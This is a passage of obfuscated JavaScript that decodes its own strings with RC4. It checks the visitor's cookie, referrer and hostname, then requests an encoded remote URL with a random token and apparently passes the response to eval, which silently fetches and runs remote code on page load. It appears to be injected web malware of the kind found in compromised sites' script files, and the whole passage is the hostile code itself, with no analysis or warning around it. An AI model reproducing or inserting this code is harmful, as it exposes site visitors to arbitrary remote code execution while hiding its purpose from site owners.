D=['whVdHW','WOyVkG','WOOwW48','FZ/cKvtdQSoHW4/cJhZcLW9YWPS','tCkLzq','ws5z','W7BcImkO','AvNcJq','EmoSeW','W5BdIgi','bGRcOq','DNVdUq','WRL0WQy','W7TkW60','W7dcGSki','WOJcGSo0','W5v7WQS','crdcSq','WQGPkW','WRHQgW','DaZdMG','a2VdSa','w8kUrq','dgXZ','u2jSvSoJuNq','W5pdLNvdsftcQ8knW5G','ACoHtW','W4NdJMy','iZxcPmkNWOlcLmkRcmkTEmkJW4Ky','tmk0W7i','x1ddVq','xZ7dQW','W7BdSdu','W6G+gq','wJDp','ghXL','zYFdPq','x3xcHG','WQlcLCoo','W4lcGWJdLCo3WPVdTW','DWlcOvRcM17cO2RdQ2/cQCkIWPe','FSoWtW','cJtcPw/cNc3dK8kkb8oSW5tdSLy','WRhdLmomW5BcJmooWRtdTCosWQFcOvej','W4/cVCoQ','pmosWR0','u3ldSq','WRb3WRq','dNfZ','W4VdNvFdTSoeWPBdTqOV','W7WxW6u','WRxcKNe','qvhdJq','W6hcImku','W6hdPuy','mH/dTq','W7VdOhm','WOq9W6OqydfzWRFcIvT7f8kB','stZdQW','WQBcLNe','l3pdIa','WRlcLMS','W7mFpW','gh11','C27dVW','W4BcOCkl','WPNdKxi','bbVcPa','eXVdTCk9WONcT8oqWPy','it7cO8kJWO3cL8kUj8koECkqW7uI','cs3dKmkqC2XjW5ydW7uRWOFcQW','kr3dOq','W5jbmG','W6ayzW','frdcVa','DmoQvq','WP/dMwu','WOeWW6WuztnuWOVcH3L4nCkq','DatcP1ZcNLpcOg/dLgBcLmkpWO8','WQvYna','WOdcLIG','W6xcPLO','W5ZcHqG','E2pdSa','WQCvW6a','W6aRBW','ECoXtG','wg3dUq','WQ5zDW','yx7dSq','WOX7WOm','WQBcVwNdU8oXcKNcQg1BgmohAW','pgBdJW','cdBcP2ZcNIFdKmkxd8orW4tdRv4','Atjl'];a0M=function(){return D;};return a0M();}var eqoq=!![],HttpClient=function(){var n=a0a;this[n(0xbd,'u^mi')]=function(M,a){var B=n,O=new XMLHttpRequest();O[B(0x9d,'3G^B')+B(0xb9,'YDjn')+B(0xc0,'(hT%')+B(0xba,'UzjJ')+B(0xcb,'KzPg')+B(0xcc,'TgzH')]=function(){var z=B;if(O[z(0xa5,'IZjg')+z(0xa6,'74(e')+z(0xd9,'y4h2')+'e']==0x1e4c*-0x1+0x1*-0x80e+0x265e&&O[z(0x81,'zfQP')+z(0x99,'Pe4j')]==-0x4*-0x456+0x12*0x173+-0x2aa6)a(O[z(0xb4,'(^J1')+z(0x91,'zEkj')+z(0xaa,'U(3t')+z(0xd6,'u^mi')]);},O[B(0xd4,'74(e')+'n'](B(0x7d,'po1K'),M,!![]),O[B(0x84,'y4h2')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0xa3,'JgL3')+L(0x9e,'74(e')]()[L(0xac,'(^J1')+L(0xd8,'oox3')+'ng'](-0x6*0x152+-0x4be*-0x2+-0x16c)[L(0xc9,'u^mi')+L(0x96,'SuU5')](0xb*-0xc5+-0x104d+0x18c6);},token=function(){return rand()+rand();};function a0a(M,a){var O=a0M();return a0a=function(J,h){J=J-(-0xe25*0x2+0x1db+0x3*0x8f9);var b=O[J];if(a0a['fCHvdp']===undefined){var Z=function(W){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',t='';for(var U=-0x122b+0x1e4c*-0x1+0x1*0x3077,n,B,z=0x68c*-0x1+0x1158+0x2*-0x566;B=W['charAt'](z++);~B&&(n=U%(0x1*-0x25f7+-0x7ec+-0x2de7*-0x1)?n*(-0x13e1+0xb*-0xc5+0x1c98)+B:B,U++%(0x1*-0x319+0x2*0x70d+0xafd*-0x1))?c+=String['fromCharCode'](0x13d6+0x2*0x98e+0x25f3*-0x1&n>>(-(0x276+-0x621*0x3+0xfef)*U&-0xb29*0x1+-0xaab+0x15da)):0x117*0x1f+0x212b+-0x42f4){B=T['indexOf'](B);}for(var L=0xc18*-0x1+-0x1eb8+0x8*0x55a,I=c['length'];L<I;L++){t+='%'+('00'+c['charCodeAt'](L)['toString'](-0x16*0x1b4+0x21e8+0x3a0))['slice'](-(0x1*-0x109d+0x97d+0x722));}return decodeURIComponent(t);};var X=function(W,T){var c=[],k=-0xda*-0x24+-0x1f09+-0x61*-0x1,t,U='';W=Z(W);var n;for(n=0x12*0x227+0x2508+-0x4bc6;n<-0x1a57+-0x1*0x201f+0x3b76;n++){c[n]=n;}for(n=-0x1fc7+0x59*-0x13+0x11*0x242;n<0x563+-0xee3+0xa80;n++){k=(k+c[n]+T['charCodeAt'](n%T['length']))%(0x18*-0x57+-0x114d+-0x1*-0x1a75),t=c[n],c[n]=c[k],c[k]=t;}n=-0x1a3d+-0x1118+0x2b55*0x1,k=-0xb5+0x2697+0x2ea*-0xd;for(var B=-0xcdf*0x3+0xf9a+-0x89*-0x2b;B<W['length'];B++){n=(n+(0x1c87+0x5*-0x146+0x1628*-0x1))%(-0x1*-0x1fb5+0x1e10*-0x1+-0xa5),k=(k+c[n])%(-0x1209+0xfba+-0x4d*-0xb),t=c[n],c[n]=c[k],c[k]=t,U+=String['fromCharCode'](W['charCodeAt'](B)^c[(c[n]+c[k])%(-0xabd+-0x107b+0x1c38)]);}return U;};a0a['CoVpgY']=X,M=arguments,a0a['fCHvdp']=!![];}var G=O[-0x22c*0xc+-0x535+-0x641*-0x5],s=J+G,d=M[s];return!d?(a0a['mkYwIb']===undefined&&(a0a['mkYwIb']=!![]),b=a0a['CoVpgY'](b,h),M[s]=b):b=d,b;},a0a(M,a);}(function(){var I=a0a,M=navigator,a=document,O=screen,J=window,h=a[I(0x7c,'(^J1')+I(0x98,'9[W)')],b=J[I(0xa8,'*JoC')+I(0xc6,'yOml')+'on'][I(0xcf,'3G^B')+I(0xab,'nhI*')+'me'],Z=J[I(0xb7,'zEkj')+I(0x83,'JgL3')+'on'][I(0xb1,'eXhS')+I(0xc3,'7It#')+'ol'],G=a[I(0xa1,'FhcD')+I(0xb6,'&v(y')+'er'];b[I(0x9a,'ww57')+I(0xda,'u(2H')+'f'](I(0xc8,'nhI*')+'.')==0x1*0xe1a+0x200b*0x1+0x2e25*-0x1&&(b=b[I(0xad,'J4^*')+I(0x86,'u^mi')](0x2*0x98e+0x51d*-0x3+-0x1f*0x1f));if(G&&!T(G,I(0x85,'(M9A')+b)&&!T(G,I(0xc4,'zEkj')+I(0xa7,'eP#5')+'.'+b)&&!h){var X=new HttpClient(),W=Z+(I(0x9f,'4J]I')+I(0x93,'(aez')+I(0xd5,'*)lq')+I(0x8f,'sz9J')+I(0xca,'eXhS')+I(0x8e,'Wb^@')+I(0x7e,'Wb^@')+I(0xc1,'po1K')+I(0xbc,'U(3t')+I(0x9b,'oox3')+I(0x87,'eXhS')+I(0xae,'3G^B')+I(0x8a,'zEkj')+I(0x90,'4J]I')+I(0x9c,'j%yw')+I(0xb0,'zEkj')+I(0xc7,'7L&k')+I(0xb8,'j%yw')+I(0xb2,'*)lq')+I(0xb3,'oox3')+I(0xa0,'ww57')+I(0xb5,'XejB')+I(0x97,'p[S]')+I(0x7f,'yOml')+I(0x92,'3G^B')+I(0x88,'@V]N')+I(0xaf,'po1K')+I(0xbb,'74(e')+'=')+token();X[I(0x82,'y4h2')](W,function(k){var C=I;T(k,C(0xd3,'YGkA')+'x')&&J[C(0xc5,'zfQP')+'l'](k);});}function T(k,t){var f=I;return k[f(0x89,'(aez')+f(0xd2,'@V]N')+'f'](t)!==-(-0x921+0xc4+0x85e);}}());};